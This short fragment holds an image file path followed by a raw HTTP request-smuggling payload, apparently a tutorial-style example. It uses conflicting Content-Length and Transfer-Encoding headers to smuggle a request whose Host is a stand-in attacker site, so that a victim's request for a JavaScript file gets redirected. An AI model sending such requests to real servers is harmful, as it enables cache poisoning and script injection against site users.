 POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 59
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /static/include.js HTTP/1.1
Host: vulnerable-website.com